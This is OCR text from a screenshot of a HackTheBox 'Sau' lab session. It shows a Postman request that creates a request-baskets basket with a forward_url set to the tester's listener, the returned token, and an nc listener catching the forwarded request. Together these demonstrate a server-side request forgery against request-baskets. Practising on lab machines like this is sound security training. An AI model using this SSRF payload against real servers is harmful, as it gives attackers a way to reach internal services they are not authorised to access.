 http://sau.htb/api/baskets/bla - My Workspace
Search Postman
Sign In
Create Account
POST http://sau.htb/api/baske
http://sau.htb/api/baskets/bla
Save
POST
http://sau.htb:55555/api/baskets/test2
Send
Params Auth Headers (8) Body Pre-req. Tests Settings
Cookies
raw
Text
1 {
2 "forward_url": "http://10.10.14.13:4444/test2",
3 "proxy_response": false,
4 "insecure_tls": false,
5 "expand_path": true,
6 "capacity": 250
7 }
Body
201 Created 45 ms 184 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "token": "VEuC5-VGitiab03nq9QhUweHu6AyQNX9rBXgwSlaluBy"
3 }
robin@earth: ~/Documents/HTB/sau
robin@earth: ~/Downloads
robin@earth: ~/Documents/HTB/s...
kali@kali: ~
robin@earth:~/Documents/HTB/sau$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on sau.htb 36296
GET /test2 HTTP/1.1
Host: 10.10.14.13:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Do-Not-Forward: 1